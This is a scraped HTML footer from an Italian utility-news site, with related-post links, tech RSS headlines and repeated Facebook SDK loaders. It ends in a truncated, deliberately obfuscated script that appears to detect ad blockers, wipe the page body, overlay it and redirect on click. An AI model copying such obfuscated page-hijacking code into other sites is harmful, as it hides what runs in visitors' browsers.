data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Come partecipare a The Wall" style="" title="Come partecipare a The Wall 2026 | Il game show con Gerry Scotti" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/come-partecipare-a-the-wall-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/come-partecipare-a-the-wall/"     class="tptn_link"><span class="tptn_title">Come partecipare a The Wall 2026 | Il game show con&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><span class="tptn_title">Casting Chi vuol essere milionario 2026 | Come&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Strutture private convenzionate Asl Taranto" style="" title="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Strutture private convenzionate Asl Taranto" style="" title="Strutture private convenzionate ASL TARANTO | Quelle accreditate per visite ed esami" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/07/strutture-private-convenzionate-asl-taranto-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-taranto/"     class="tptn_link"><span class="tptn_title">Strutture private convenzionate ASL TARANTO | Quelle&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/bolle-di-sapone-cinesi-ritirate/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="bolle di sapone cinesi ritirate" style="" title="BOLLE di SAPONE cinesi | Ritirato un lotto dal mercato per GRAVE RISCHIO per la salute" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="bolle di sapone cinesi ritirate" style="" title="BOLLE di SAPONE cinesi | Ritirato un lotto dal mercato per GRAVE RISCHIO per la salute" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/08/bolle-di-sapone-cinesi-ritirate-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/bolle-di-sapone-cinesi-ritirate/"     class="tptn_link"><span class="tptn_title">BOLLE di SAPONE cinesi | Ritirato un lotto dal&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Come partecipare all&#039;Eredità" style="" title="Come partecipare all&#039;Eredità 2026 | Casting aperti" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Come partecipare all&#039;Eredità" style="" title="Come partecipare all&#039;Eredità 2026 | Casting aperti" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"     class="tptn_link"><span class="tptn_title">Come partecipare all&#8217;Eredità 2026 | Casting aperti</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/crash-edge-sfruttato-malware/'>Il crash di Edge sfruttato per diffondere malware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/quick-assist-sfruttata-ransomware/'>L’app Assistenza rapida di Windows 11 sfruttata per diffondere ransomware</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-brand-piu-colpito-phishing-2025/'>Microsoft rimane il brand più colpito dal phishing</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nvidia-windows-on-arm/'>NVIDIA vuole salire sul carro di Windows on ARM | Lancio imminente, V2 nel 2027?</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nuovi-bing-edge-chatgpt-ai-2/'>Microsoft aggiorna l’AI di Copilot | Disponibili Cerca, Studia e impara</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/tim/articoli/n645341/tim-rinnova-timvision-arrivano-pacchetti-hbo-max/'>TIM rinnova TIMVISION: arrivano nuovi pacchetti a taglie con HBO Max incluso</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645325/motorola-moto-g67-moto-g77-specifiche-immagini/'>Motorola Moto G67 e Moto G77 avvistati in Grecia: specifiche e immagini</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/articoli/n645324/iphone-18-dynamic-island-foro-face-id-traduzione/'>iPhone 18 Pro con Dynamic Island? I rumor sul foro potrebbero essere un equivoco</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/offerte/n645320/google-pixel-10-pro-xl-offerta-amazon-869-euro/'>Google Pixel 10 Pro XL al minimo storico su Amazon: ora il prezzo è quello giusto</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/smartphone/speciali/n644688/batterie-smartphone-silicio-carbonio-regole/'>Batterie Smartphone: la verità su Silicio-Carbonio, normative e doppie celle</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G 